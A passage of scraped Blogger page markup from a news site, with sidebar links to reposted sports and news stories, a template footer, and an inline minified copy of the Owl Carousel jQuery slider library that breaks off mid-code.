<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen 